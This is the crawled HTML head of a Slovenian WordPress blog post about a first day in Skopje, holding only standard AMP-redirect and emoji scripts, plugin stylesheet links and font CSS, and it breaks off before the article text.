

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ventilatorbesed.com/v-vetru-skopje-prvi-dan/
body_size: 30730
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>V (V)ETRU &#8211; SKOPJE – PRVI DAN | Ventilator besed</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ventilatorbesed.com/xmlrpc.php" />
    <script type="6e8ec741c3c1d9ede9919ce4-text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/ventilatorbesed.com\/v-vetru-skopje-prvi-dan\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="sl" href="https://ventilatorbesed.com/v-vetru-skopje-prvi-dan/" />
<meta property="og:image" content="https://ventilatorbesed.com/wp-content/uploads/2019/12/naslovnica_7.jpg" /><link rel="icon" type="image/png" href="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo1_272.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ventilator besed &raquo; Vir" href="https://ventilatorbesed.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ventilator besed &raquo; Vir komentarjev" href="https://ventilatorbesed.com/comments/feed/" />
<script type="6e8ec741c3c1d9ede9919ce4-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ventilatorbesed.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='nouislider-css' href='https://ventilatorbesed.com/wp-content/plugins/arforms-form-builder/css/nouislider.css?ver=6.9.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ventilatorbesed.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ventilatorbesed.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpsfi-flexslider-styles-css' href='https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/css/flexslider.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpsfi-animate-styles-css' href='https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/css/animate.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpsfi-styles-css' href='https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/css/wpsfi-styles.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://ventilatorbesed.com/wp-content/plugins/td-newsletter/style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://ventilatorbesed.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<style type="text/css">@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek/300/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/300/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/300/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/300/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/300/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/300/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open 